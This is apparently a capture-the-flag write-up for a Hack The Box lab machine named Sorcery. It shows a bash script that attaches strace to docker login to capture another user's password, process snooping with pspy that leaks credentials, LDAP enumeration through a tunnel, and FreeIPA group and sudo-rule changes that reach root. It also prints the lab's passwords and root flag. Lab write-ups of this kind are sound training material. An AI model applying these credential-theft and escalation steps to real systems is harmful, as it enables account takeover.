tom_summers_admin@main:/$ sudo -l
Matching Defaults entries for tom_summers_admin on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User tom_summers_admin may run the following commands on localhost:
(rebecca_smith) NOPASSWD: /usr/bin/docker login
(rebecca_smith) NOPASSWD: /usr/bin/strace -s 128 -p [0-9]*
This one will checking the sudo permission of current user which is allowed to execute.
We can see that tom_summers_admin can execute docker login and strace -s 128 -p [0-9]* under rebecca_smith user.
I found this article Escaping Docker Container: An Attacker’s Perspective and it’s really helpful.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
tom_summers@main:~$ capsh --print
Current: =
Bounding set =cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read,cap_perfmon,cap_bpf,cap_checkpoint_restore
Ambient set =
Current IAB:
Securebits: 00/0x0/1'b0 (no-new-privs=0)
secure-noroot: no (unlocked)
secure-no-suid-fixup: no (unlocked)
secure-keep-caps: no (unlocked)
secure-no-ambient-raise: no (unlocked)
uid=2001(tom_summers) euid=2001(tom_summers)
gid=2001(tom_summers)
groups=2001(tom_summers)
Guessed mode: HYBRID (4)
From this output, we can see that tom_summers_admin has cap_sys_ptrace capability.
Now we gonna craft a bash script to inject into the docker process to grab rebecca_smith password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#!/bin/bash
sleep 2
# 1. Launch docker login as rebecca_smith
sudo -u rebecca_smith /usr/bin/docker login &
# 2. Find the PID immediately
TARGET_PID=""
while [ -z "$TARGET_PID" ]; do
TARGET_PID=$(pgrep -u rebecca_smith -f "/usr/bin/docker login")
done
echo "[*] Target process found! PID: $TARGET_PID"
echo "[*] Attaching strace NOW..."
# 3. Attach strace as rebecca_smith
sudo -u rebecca_smith /usr/bin/strace -s 128 -p $TARGET_PID -f -e trace=openat,read
1
2
3
4
5
6
7
8
9
10
11
tom_summers_admin@main:/tmp$ ./docker_process_injection.sh
[*] Target process found! PID: 78330
[*] Attaching strace NOW...
/usr/bin/strace: Process 78330 attached with 8 threads
This account might be protected by two-factor authentication
In case login fails, try logging in with <password><otp>
[pid 78333] read(7, "{\"Username\":\"rebecca_smith\",\"Secret\":\"-7eAZDp9-f9mg\"}\n", 512) = 54
[pid 78333] read(7, 0xc000140836, 970) = -1 EAGAIN (Resource temporarily unavailable)
[pid 78333] read(7, "", 970) = 0
[pid 78337] --- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=78339, si_uid=2003, si_status=0, si_utime=22 /* 0.22 s */, si_stime=8 /* 0.08 s */} ---
Authenticating with existing credentials... [Username: rebecca_smith]
Got the password for rebecca_smith.
→ -7eAZDp9-f9mg
Also there is another approach to get password of rebecca_smith that I used pspy to do this.
1
2025/06/17 09:41:01 CMD: UID=0 PID=1198212 | htpasswd -Bbc /home/vagrant/source/registry/auth/registry.password rebecca_smith -7eAZDp9-f9mg740280
1
2
3
└─$ ssh rebecca_smith@10.129.2.68
(rebecca_smith@10.129.2.68) Password:
rebecca_smith@main:~$
After a while of recon, just found these stuffs but not much to do.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
rebecca_smith@main:~/.docker$ ls -al
total 16
drwx------ 2 rebecca_smith rebecca_smith 4096 Jun 17 12:54 .
drwxr-x--- 5 rebecca_smith rebecca_smith 4096 Jun 17 13:28 ..
-rwx------ 1 rebecca_smith rebecca_smith 84 Jun 17 12:54 config.json
-rwx------ 1 rebecca_smith rebecca_smith 88 Jun 17 13:19 creds
rebecca_smith@main:~/.docker$ cat creds
ls/Lbtzq4b4D/ItZy5SchUvKEzgO7+XHLaVbze4KOKzZxqhsTRWdBmAw1Fcs/nWhIvQVLcoa5NF39WM3tv6jVA==
rebecca_smith@main:~/.docker$ cat config.json
{
"auths": {
"https://index.docker.io/v1/": {}
},
"credsStore": "docker-auth"
}
rebecca_smith@main:~/.docker$
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
rebecca_smith@main:~$ netstat -tunlp
(No info could be read for "-p": geteuid()=2003 but you should be root.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.54:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:464 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:389 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:88 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:5000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:636 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp6 0 0 :::443 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
udp 0 0 127.0.0.54:53 0.0.0.0:* -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 0.0.0.0:68 0.0.0.0:* -
udp 0 0 127.0.0.1:88 0.0.0.0:* -
udp 0 0 127.0.0.1:323 0.0.0.0:* -
udp 0 0 127.0.0.1:464 0.0.0.0:* -
udp6 0 0 ::1:323 :::* -
Try ldap enumeration.
Remmeber to upload
chiselso you can enumerate the internal network.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
└─$ proxychains ldapsearch -x -H ldap://127.0.0.1 -b "dc=sorcery,dc=htb" "(objectClass=person)" cn
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 127.0.0.1:389 ... OK
# extended LDIF
#
# LDAPv3
# base <dc=sorcery,dc=htb> with scope subtree
# filter: (objectClass=person)
# requesting: cn
#
# admin, users, accounts, sorcery.htb
dn: uid=admin,cn=users,cn=accounts,dc=sorcery,dc=htb
cn: Administrator
# donna_adams, users, accounts, sorcery.htb
dn: uid=donna_adams,cn=users,cn=accounts,dc=sorcery,dc=htb
cn: donna adams
# ash_winter, users, accounts, sorcery.htb
dn: uid=ash_winter,cn=users,cn=accounts,dc=sorcery,dc=htb
cn: ash winter
# search result
search: 2
result: 0 Success
# numResponses: 4
# numEntries: 3
Found out for users: admin, donna_adams, ash_winter.
I try some risky tools which is PEASS. After running this against rebecca_smith user.
→ Transfer result back to our machine.
1
└─$ scp rebecca_smith@10.129.2.68:/tmp/linpeas_results.txt .
Lots of information but here is what would be necessary enough.
1
2
3
4
5
6
7
8
9
/etc/hosts:
127.0.0.1 localhost main.sorcery.htb sorcery sorcery.htb
127.0.1.1 ubuntu-2404
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.23.0.2 dc01.sorcery.htb
Got another subdomain: dc01.sorcery.htb.
→ Add it to /etc/hosts.
1
2
3
4
5
6
7
8
9
10
rebecca_smith@main:/etc/ipa/nssdb$ cat /etc/ipa/default.conf
#File modified by ipa-client-install
[global]
basedn = dc=sorcery,dc=htb
realm = SORCERY.HTB
domain = sorcery.htb
server = dc01.sorcery.htb
host = main.sorcery.htb
xmlrpc_uri = https://dc01.sorcery.htb/ipa/xml
enable_ra = True
This one is new, FreeIPA. Brief about it on FreeIPA page.
So I continue using pspy to see what happens in rebecca_smith user.
Pspy
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
rebecca_smith@main:/tmp$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
...
2025/06/17 14:49:11 CMD: UID=2003 PID=278063 | grep ipa
2025/06/17 14:49:11 CMD: UID=1638400000 PID=277271 | /usr/bin/python3 -I /usr/bin/ipa user-mod ash_winter --setattr userPassword=w@LoiU8Crmdep
2025/06/17 14:49:11 CMD: UID=165536 PID=8967 | /usr/bin/python3 -I /usr/libexec/ipa/ipa-custodia /etc/ipa/custodia/custodia.conf
2025/06/17 14:49:11 CMD: UID=165825 PID=8923 | (wsgi:ipa) -DFOREGROUND
2025/06/17 14:49:11 CMD: UID=165825 PID=8915 | (wsgi:ipa) -DFOREGROUND
2025/06/17 14:49:11 CMD: UID=165825 PID=8910 | (wsgi:ipa) -DFOREGROUND
2025/06/17 14:49:11 CMD: UID=165825 PID=8903 | (wsgi:ipa) -DFOREGROUND
2025/06/17 14:49:11 CMD: UID=165536 PID=3419 | tail --silent -n 0 -f --retry /var/log/ipa-server-configure-first.log /var/log/ipa-server-run.log
Hurray! Got the password for ash_winter.
→ w@LoiU8Crmdep
Privilege Escalation
FreeIPA (abuse ipa privilege)
When we ssh to ash_winter user, we got this.
1
2
3
4
5
6
7
8
└─$ ssh ash_winter@10.129.2.68
(ash_winter@10.129.2.68) Password:
Password expired. Change your password now.
(ash_winter@10.129.2.68) Current Password:
(ash_winter@10.129.2.68) New password:
(ash_winter@10.129.2.68) Retype new password:
$ /bin/bash
ash_winter@main:~$
We got prompt to change the password due to password expired.
→ So I change it to password@123.
Check for the privileges.
1
2
3
4
5
6
ash_winter@main:/$ sudo -l
Matching Defaults entries for ash_winter on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User ash_winter may run the following commands on localhost:
(root) NOPASSWD: /usr/bin/systemctl restart sssd
Okay, we got NOPASSWD privilege to restart sssd service.
→ Found out this Sudo Rule page which is useful for enumeration.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
ash_winter@main:/$ ipa group-find
----------------
5 groups matched
----------------
Group name: admins
Description: Account administrators group
GID: 1638400000
Group name: editors
Description: Limited admins who can edit other users
GID: 1638400002
Group name: ipausers
Description: Default group for all users
Group name: sysadmins
GID: 1638400005
Group name: trust admins
Description: Trusts administrators group
----------------------------
Number of entries returned 5
----------------------------
So here is the group membership of ash_winter.
1
2
ash_winter@main:/$ ipa user-show ash_winter --all | grep 'Member of groups'
Member of groups: ipausers
And ash_winter is in ipausers group.
→ Let’s check for the sudorule
1
2
3
4
5
6
7
8
9
10
11
12
13
ash_winter@main:~$ ipa sudorule-find
-------------------
1 Sudo Rule matched
-------------------
Rule name: allow_sudo
Enabled: True
Host category: all
Command category: all
RunAs User category: all
RunAs Group category: all
----------------------------
Number of entries returned 1
----------------------------
Checking for the sudorule of ash_winter.
1
2
3
4
5
6
7
ash_winter@main:~$ ipa sudorule-find --user=ash_winter
--------------------
0 Sudo Rules matched
--------------------
----------------------------
Number of entries returned 0
----------------------------
So we need to add ash_winter to sysadmins group and also add allow_sudo to sudorule.
→ So that ash_winter can escalate to root.
First, let’s add ash_winter to sysadmins group.
1
2
3
4
5
6
7
8
ash_winter@main:/$ ipa group-add-member sysadmins --users=ash_winter
Group name: sysadmins
GID: 1638400005
Member users: ash_winter
Indirect Member of role: manage_sudorules_ldap
-------------------------
Number of members added 1
-------------------------
Exit out and ssh again to ash_winter user.
Then we need to add ash_winter to allow_sudo sudorule.
1
2
3
4
5
6
7
8
9
10
11
ash_winter@main:~$ ipa sudorule-add-user allow_sudo --users=ash_winter
Rule name: allow_sudo
Enabled: True
Host category: all
Command category: all
RunAs User category: all
RunAs Group category: all
Users: admin, ash_winter
-------------------------
Number of members added 1
-------------------------
Again the exit and ssh process.
Then restart the sssd service.
1
ash_winter@main:~$ sudo /usr/bin/systemctl restart sssd
Also again the exit and ssh process.
Now we can escalate to root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
ash_winter@main:~$ sudo su -
[sudo] password for ash_winter:
root@main:~# ls -la
total 64
drwx------ 7 root root 4096 Jun 17 12:46 .
drwxr-xr-x 25 root root 4096 Apr 28 12:11 ..
lrwxrwxrwx 1 root root 9 Sep 18 2024 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 22 2024 .bashrc
drwx------ 4 root root 4096 Mar 19 14:52 .cache
drwx------ 3 root root 4096 Oct 30 2024 .docker
drwxr-xr-x 3 root root 4096 Oct 30 2024 .ipa
-rw------- 1 root root 20 Jun 14 20:00 .lesshst
drwxr-xr-x 3 root root 4096 Mar 19 15:16 .local
-rw-r--r-- 1 root root 161 Apr 22 2024 .profile
-rw-r--r-- 1 root root 66 Apr 24 13:01 .selected_editor
drwx------ 2 root root 4096 Sep 18 2024 .ssh
-rw------- 1 root root 9658 Mar 31 17:56 .viminfo
-rw-r--r-- 1 root root 165 Apr 28 13:22 .wget-hsts
-rw-r----- 1 root root 33 Jun 17 12:46 root.txt
root@main:~# cat root.txt
5d679ce4fd26144a164ce5afa5044efe
Pwned the root.txt flag.
What an insane machine! But for me, it was so brainfuck to solve this machine.

